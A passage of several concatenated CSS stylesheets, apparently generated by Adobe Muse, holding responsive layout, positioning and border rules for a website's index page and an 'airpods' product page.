label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}
</file>
<file: css/index.css>
.version.index{color:#00000D;background-color:#FF3B83;}#page{margin-left:auto;border-width:0px;z-index:1;border-color:#000000;background-image:none;background-color:transparent;width:100%;margin-right:auto;}#u267{border-width:2px;background-color:transparent;border-color:#000000;position:relative;border-style:solid;margin-right:-10000px;border-radius:10px;}#u287{background-color:transparent;position:relative;border-width:1px;border-color:#000000;border-radius:10px;border-style:solid;margin-right:-10000px;}#u287 .clip_frame{-webkit-border-radius:9px 9px 9px 9px;}#u307{background-color:transparent;position:relative;border-style:solid;border-color:#000000;border-width:2px;border-radius:10px;}#u267 .clip_frame,#u307 .clip_frame{-webkit-border-radius:8px 8px 8px 8px;}#u247,#u502{background-color:transparent;position:relative;border-width:2px;border-color:#000000;border-radius:8px;border-style:solid;margin-right:-10000px;}#u247 .clip_frame,#u502 .clip_frame{-webkit-border-radius:6px 6px 6px 6px;}#u247_img,#u307_img,#u502_img{width:100%;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 1201px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:893px;max-width:1400px;}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-1px;width:100%;}#u247{z-index:4;margin-top:118px;width:27.86%;left:59.43%;}#u267{z-index:6;margin-top:355px;width:28.79%;left:13.93%;}#u267_img{width:100.25%;}#u287{z-index:8;margin-top:354px;width:23%;left:60.08%;}#u425_img,#u287_img{width:100%;}#u307{z-index:10;margin-right:-10000px;margin-top:593px;width:26%;left:36.5%;}#u502{z-index:12;margin-top:118px;width:30.22%;left:13.29%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 893px);}}@media (min-width: 1001px) and (max-width: 1200px){#muse_css_mq{background-color:#0004b0;}#bp_1200.active{display:block;}#page{min-height:875px;max-width:1200px;}#ppu502{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:138px;width:84.09%;margin-left:7.34%;}#pu502{z-index:12;width:100%;}#u502{z-index:12;margin-bottom:-2px;margin-top:9px;width:39.35%;left:-0.2%;}#u247{z-index:4;margin-bottom:-2px;margin-top:-2px;width:43.81%;left:55.9%;}#pu267{z-index:6;margin-top:117px;width:89.8%;margin-left:2.28%;}#u267{z-index:6;margin-top:7px;width:38.64%;left:-0.23%;}#u267_img{width:100.29%;}#u287{z-index:8;margin-bottom:-1px;margin-top:-1px;width:33.45%;left:66.45%;}#u307{z-index:10;margin-top:116px;width:29.54%;margin-left:33.4%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 750px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-877px;width:100%;}#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:124px;}}@media (min-width: 769px) and (max-width: 1000px){#muse_css_mq{background-color:#0003e8;}#bp_1000.active{display:block;}#page{min-height:500px;max-width:1000px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:365px;width:36.8%;left:7.6%;}#u267{z-index:8;margin-top:123px;width:32.7%;left:59.5%;}#u267_img{width:100.31%;}#u287{z-index:10;margin-top:354px;width:26.1%;left:61.5%;}#u307{z-index:12;margin-right:-10000px;margin-top:596px;width:32.81%;left:33.4%;}#u502{z-index:14;margin-top:124px;width:40.5%;left:5.81%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 870px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 439px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:500px;max-width:768px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:331px;width:64.2%;left:20.06%;}#u267{z-index:8;margin-top:608px;width:57.56%;left:23.05%;}#u287{z-index:10;margin-top:906px;width:54.04%;left:24.09%;}#u307{z-index:12;margin-right:-10000px;margin-top:1216px;width:60.68%;left:19.41%;}#u502{z-index:14;margin-top:70px;width:63.68%;left:19.41%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1521px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u267_img,#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 412px) and (max-width: 438px){#muse_css_mq{background-color:#0001b6;}#bp_438.active{display:block;}#page{min-height:867px;max-width:438px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:202px;width:65.53%;left:19.41%;}#u267{z-index:8;margin-top:362px;width:58.91%;left:22.61%;}#u287{z-index:10;margin-top:532px;width:54.11%;left:25.8%;}#u307{z-index:12;margin-right:-10000px;margin-top:722px;width:57.31%;left:22.61%;}#u502{z-index:14;margin-top:78px;width:64.85%;left:20.1%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1001px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u267_img,#u287_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 361px) and (max-width: 411px){#muse_css_mq{background-color:#00019b;}#bp_411.active{display:block;}#page{min-height:867px;max-width:411px;}#pu355{z-index:4;margin-right:-10000px;width:100%;}#u355{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:6;margin-top:202px;width:65.46%;left:19.23%;}#u267{z-index:8;margin-top:362px;width:58.89%;left:22.63%;}#u287{z-index:10;margin-top:532px;width:54.02%;left:25.8%;}#u287_img{width:100.46%;}#u307{z-index:12;margin-right:-10000px;margin-top:722px;width:57.43%;left:22.63%;}#u502{z-index:14;margin-top:78px;width:64.73%;left:19.96%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 939px);}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-767px;width:100%;}#u355_img,#u267_img,#u425_img{width:100%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 321px) and (max-width: 360px){#muse_css_mq{background-color:#000168;}#bp_360.active{display:block;}#page{min-height:775px;max-width:360px;}#u355{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:4;margin-top:183px;width:57.5%;left:19.73%;}#u267{z-index:6;margin-top:315px;width:57.5%;left:19.17%;}#u355_img,#u267_img{width:100%;}#u287{z-index:8;margin-top:455px;width:51.12%;left:23.34%;}#u287_img{width:100.55%;}#u307{z-index:10;margin-right:-10000px;margin-top:602px;width:54.73%;left:21.39%;}#u502{z-index:12;margin-top:78px;width:57.78%;left:19.73%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 815px);}body{overflow-x:hidden;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:734px;max-width:320px;}#u355{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:4;margin-top:168px;width:57.5%;left:22.19%;}#u267{z-index:6;margin-top:284px;width:57.5%;left:22.19%;}#u287{z-index:8;margin-top:398px;width:51.25%;left:25.63%;}#u355_img,#u267_img,#u287_img{width:100%;}#u307{z-index:10;margin-right:-10000px;margin-top:522px;width:54.69%;left:23.44%;}#u502{z-index:12;margin-top:69px;width:56.25%;left:23.44%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 734px);}body{overflow-x:hidden;min-width:320px;}}
</file>
<file: css/nomq_index.css>
#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:893px;max-width:1400px;}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-1px;width:100%;}#u247{z-index:4;margin-top:118px;width:27.86%;left:59.43%;}#u267{z-index:6;margin-top:355px;width:28.79%;left:13.93%;}#u267_img{width:100.25%;}#u287{z-index:8;margin-top:354px;width:23%;left:60.08%;}#u425_img,#u287_img{width:100%;}#u307{z-index:10;margin-right:-10000px;margin-top:593px;width:26%;left:36.5%;}#u502{z-index:12;margin-top:118px;width:30.22%;left:13.29%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 893px);}
</file>
<file: css/airpods.css>
.version.airpods{color:#000013;background-color:#E1A033;}#page{border-width:0px;border-color:#000000;background-image:none;margin-left:auto;z-index:1;margin-right:auto;width:100%;background-color:transparent;}#u752{background-color:transparent;position:relative;border-radius:35px;}#u752 .clip_frame{-webkit-border-radius:35px 35px 35px 35px;}#u774-4{margin-right:-10000px;color:#FFFFFF;background-color:transparent;min-height:21px;position:relative;font-weight:bold;}#u783{background-color:#FF0000;position:relative;margin-right:-10000px;border-radius:5px;}#u792-4{margin-right:-10000px;color:#FFFFFF;background-color:transparent;min-height:24px;position:relative;font-weight:bold;}#u801-4{color:#FFFFFF;background-color:transparent;min-height:22px;position:relative;text-align:center;font-weight:bold;}#u832-4,#u843-4{vertical-align:top;display:block;position:relative;}#u810,#u716{background-color:transparent;position:relative;border-radius:10px;}#u810 .clip_frame,#u716 .clip_frame{-webkit-border-radius:10px 10px 10px 10px;}#u810_img,#u716_img{width:100%;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 1201px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:997px;max-width:1400px;}#pu675{z-index:2;margin-right:-10000px;margin-top:-1px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:6;margin-right:-10000px;margin-top:199px;width:33.15%;left:35.43%;}#u675_img,#u752_img{width:100%;}#u774-4{z-index:8;line-height:58px;font-size:48px;text-align:center;margin-top:744px;width:25%;left:16%;}#u783{z-index:12;height:6px;margin-top:770px;width:18.36%;left:19.43%;}#u792-4{z-index:13;line-height:58px;font-size:48px;text-align:center;margin-top:741px;width:16.29%;left:66.72%;}#u801-4{z-index:17;line-height:60px;font-size:50px;margin-right:-10000px;margin-top:618px;width:43.43%;left:29.79%;}#u810{z-index:21;margin-right:-10000px;margin-top:846px;width:28.43%;left:8.58%;}#u832-4{z-index:23;margin-right:-10000px;margin-top:47px;width:70.93%;left:16.93%;}#u843-4{z-index:27;margin-right:-10000px;margin-top:148px;width:60.29%;left:22.43%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1039px);}#u716{z-index:4;margin-right:-10000px;margin-top:-195px;width:27.51%;left:61.15%;}.verticalspacer{min-height:1px;}}@media (min-width: 1001px) and (max-width: 1200px){#muse_css_mq{background-color:#0004b0;}#bp_1200.active{display:block;}#page{min-height:875px;max-width:1200px;}#pu832-4{z-index:23;margin-right:-10000px;margin-top:17px;width:79.75%;margin-left:8.09%;}#u832-4{z-index:23;width:88.93%;margin-left:11.08%;}#u843-4{z-index:27;margin-top:30px;width:75.55%;margin-left:19.44%;}#u752{z-index:6;margin-top:21px;width:38.88%;margin-left:39.5%;}#u801-4{z-index:17;line-height:58px;font-size:48px;margin-top:29px;width:54.45%;margin-left:33.02%;}#pu774-4{z-index:8;margin-top:36px;width:83.7%;margin-left:10.66%;}#u774-4{z-index:8;line-height:50px;font-size:42px;text-align:center;margin-top:1px;width:37.46%;}#u783{z-index:12;height:6px;margin-top:23px;width:25.35%;left:6.25%;}#u792-4{z-index:13;line-height:50px;font-size:42px;text-align:center;width:24.35%;left:75.66%;}#u810{z-index:21;margin-top:37px;width:33.02%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 798px);}#pu675{z-index:2;margin-right:-10000px;margin-top:-877px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752_img,#u675_img{width:100%;}#u716{z-index:4;margin-right:-10000px;margin-top:710px;width:26.67%;left:66.59%;}body{overflow-x:hidden;}.verticalspacer{min-height:76px;}}@media (min-width: 769px) and (max-width: 1000px){#muse_css_mq{background-color:#0003e8;}#bp_1000.active{display:block;}#page{min-height:500px;max-width:1000px;}#pu677{z-index:4;margin-right:-10000px;width:100%;}#u677{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:8;margin-right:-10000px;margin-top:172px;width:26.41%;left:39.1%;}#u774-4{z-index:10;line-height:49px;font-size:41px;text-align:center;margin-top:563px;width:25%;left:14.7%;}#u783{z-index:14;height:6px;margin-top:585px;width:20.8%;left:17%;}#u792-4{z-index:15;line-height:50px;font-size:42px;text-align:center;margin-top:563px;width:16.3%;left:61.1%;}#u801-4{z-index:19;line-height:58px;font-size:48px;margin-right:-10000px;margin-top:451px;width:43.4%;left:30%;}#u810{z-index:23;margin-right:-10000px;margin-top:662px;width:33.81%;left:5.9%;}#u832-4{z-index:25;margin-right:-10000px;margin-top:19px;width:70.9%;left:16.91%;}#u843-4{z-index:29;margin-right:-10000px;margin-top:107px;width:60.3%;left:23.41%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 870px);}#pu675{z-index:2;margin-right:-10000px;margin-top:-767px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u677_img,#u752_img,#u675_img{width:100%;}#u716{z-index:6;margin-right:-10000px;margin-top:558px;width:33%;left:57%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 439px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:500px;max-width:768px;}#pu677{z-index:4;margin-right:-10000px;width:100%;}#u677{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:8;margin-right:-10000px;margin-top:237px;width:59.38%;left:23.83%;}#u774-4{z-index:10;font-size:60px;line-height:72px;margin-top:761px;width:32.56%;left:12.37%;}#u783{z-index:14;height:8px;margin-top:794px;width:35.03%;left:10.68%;}#u792-4{z-index:15;font-size:60px;line-height:72px;margin-top:761px;width:22.53%;left:65.24%;}#u801-4{z-index:19;line-height:86px;font-size:72px;margin-right:-10000px;margin-top:930px;width:43.49%;left:26.7%;}#u810{z-index:23;margin-right:-10000px;margin-top:1081px;width:57.82%;left:18.1%;}#u832-4{z-index:25;margin-right:-10000px;margin-top:41px;width:70.84%;left:17.58%;}#u843-4{z-index:29;margin-right:-10000px;margin-top:126px;width:60.29%;left:22.92%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1521px);}#pu675{z-index:2;margin-right:-10000px;margin-top:-767px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;width:100%;}#u677_img,#u752_img,#u675_img{width:100%;}#u716{z-index:6;margin-top:69px;width:57.82%;margin-left:18.36%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 412px) and (max-width: 438px){#muse_css_mq{background-color:#0001b6;}#bp_438.active{display:block;}#page{min-height:867px;max-width:438px;}#pu677{z-index:4;margin-right:-10000px;width:100%;}#u677{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:8;margin-right:-10000px;margin-top:144px;width:65.3%;left:19.41%;}#u774-4{z-index:10;font-size:26px;line-height:31px;margin-top:485px;width:25.12%;left:17.13%;}#u783{z-index:14;height:3px;margin-top:498px;width:29.91%;left:14.62%;}#u792-4{z-index:15;font-size:26px;line-height:31px;margin-top:485px;width:16.22%;left:63.7%;}#u801-4{z-index:19;line-height:38px;font-size:32px;margin-right:-10000px;margin-top:573px;width:43.38%;left:30.37%;}#u810{z-index:23;margin-right:-10000px;margin-top:669px;width:73.75%;left:13.02%;}#u832-4{z-index:25;margin-right:-10000px;margin-top:27px;width:70.78%;left:14.62%;}#u843-4{z-index:29;margin-right:-10000px;margin-top:87px;width:60.28%;left:21.92%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1001px);}#pu675{z-index:2;padding-bottom:0px;margin-right:-10000px;margin-top:-767px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;width:100%;}#u677_img,#u752_img,#u675_img{width:100%;}#u716{z-index:6;margin-top:311px;width:73.06%;margin-left:12.56%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 361px) and (max-width: 411px){#muse_css_mq{background-color:#00019b;}#bp_411.active{display:block;}#page{min-height:867px;max-width:411px;}#pu677{z-index:4;margin-right:-10000px;width:100%;}#u677{z-index:4;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:8;margin-right:-10000px;margin-top:144px;width:65.21%;left:19.47%;}#u752_img{width:100.38%;}#u774-4{z-index:10;font-size:26px;line-height:31px;margin-top:485px;width:25.07%;left:17.04%;}#u783{z-index:14;height:3px;margin-top:498px;width:29.93%;left:14.6%;}#u792-4{z-index:15;font-size:26px;line-height:31px;margin-top:485px;width:16.31%;left:63.75%;}#u801-4{z-index:19;line-height:38px;font-size:32px;margin-right:-10000px;margin-top:573px;width:43.56%;left:30.42%;}#u810{z-index:23;margin-right:-10000px;margin-top:669px;width:73.73%;left:13.14%;}#u832-4{z-index:25;margin-right:-10000px;margin-top:27px;width:70.81%;left:14.6%;}#u843-4{z-index:29;margin-right:-10000px;margin-top:87px;width:60.1%;left:21.9%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 939px);}#pu675{z-index:2;padding-bottom:0px;margin-right:-10000px;margin-top:-767px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;width:100%;}#u677_img,#u675_img{width:100%;}#u716{z-index:6;margin-top:311px;width:73%;margin-left:12.66%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (min-width: 321px) and (max-width: 360px){#muse_css_mq{background-color:#000168;}#bp_360.active{display:block;}#page{min-height:775px;max-width:360px;}#pu677{z-index:2;margin-right:-10000px;width:100%;}#u677{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:6;margin-right:-10000px;margin-top:172px;width:66.67%;left:18.62%;}#u677_img,#u752_img{width:100%;}#u774-4{z-index:8;font-size:22px;line-height:26px;margin-top:448px;width:25%;left:16.67%;}#u783{z-index:12;height:3px;margin-top:460px;width:30%;left:13.89%;}#u792-4{z-index:13;font-size:22px;line-height:26px;margin-top:449px;width:16.39%;left:62.78%;}#u801-4{z-index:17;line-height:34px;font-size:28px;margin-right:-10000px;margin-top:520px;width:43.34%;left:28.34%;}#u810{z-index:21;margin-right:-10000px;margin-top:593px;width:73.62%;left:13.89%;}#u832-4{z-index:23;margin-right:-10000px;margin-top:43px;width:70.84%;left:14.45%;}#u843-4{z-index:27;margin-right:-10000px;margin-top:102px;width:60.28%;left:21.39%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 815px);}#u716{z-index:4;margin-right:-10000px;margin-top:-110px;width:67.78%;left:16.67%;}body{overflow-x:hidden;}.verticalspacer{min-height:1px;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:734px;max-width:320px;}#pu677{z-index:2;margin-right:-10000px;width:100%;}#u677{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:6;margin-right:-10000px;margin-top:117px;width:62.5%;left:20.63%;}#u677_img,#u752_img{width:100%;}#u774-4{z-index:8;font-size:20px;line-height:24px;margin-top:352px;width:25%;left:17.5%;}#u783{z-index:12;height:3px;margin-top:363px;width:30%;left:15%;}#u792-4{z-index:13;font-size:20px;line-height:24px;margin-top:352px;width:16.25%;left:66.88%;}#u801-4{z-index:17;line-height:29px;font-size:24px;margin-right:-10000px;margin-top:414px;width:43.44%;left:30%;}#u810{z-index:21;margin-right:-10000px;margin-top:596px;width:78.44%;left:10.63%;}#u832-4{z-index:23;margin-right:-10000px;margin-top:17px;width:70.94%;left:16.88%;}#u843-4{z-index:27;margin-right:-10000px;margin-top:61px;width:60.32%;left:22.82%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 734px);}#u716{z-index:4;margin-right:-10000px;margin-top:-242px;width:73.13%;left:12.5%;}body{overflow-x:hidden;min-width:320px;}.verticalspacer{min-height:1px;}}
</file>
<file: css/nomq_airpods.css>
#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:997px;max-width:1400px;}#pu675{z-index:2;margin-right:-10000px;margin-top:-1px;width:100%;}#u675{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u752{z-index:6;margin-right:-10000px;margin-top:199px;width:33.15%;left:35.43%;}#u675_img,#u752_img{width:100%;}#u774-4{z-index:8;line-height:58px;font-size:48px;text-align:center;margin-top:744px;width:25%;left:16%;}#u783{z-index:12;height:6px;margin-top:770px;width:18.36%;left:19.43%;}#u792-4{z-index:13;line-height:58px;font-size:48px;text-align:center;margin-top:741px;width:16.29%;left:66.72%;}#u801-4{z-index:17;line-height:60px;font-size:50px;margin-right:-10000px;margin-top:618px;width:43.43%;left:29.79%;}#u810{z-index:21;margin-right:-10000px;margin-top:846px;width:28.43%;left:8.58%;}#u832-4{z-index:23;margin-right:-10000px;margin-top:47px;width:70.93%;left:16.93%;}#u843-4{z-index:27;margin-right:-10000px;margin-top:148px;width:60.29%;left:22.43%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1039px);}#u716{z-index:4;margin-right:-10000px;margin-top:-195px;width:27.51%;left:61.15%;}.verticalspacer{min-height:1px;}
</file>
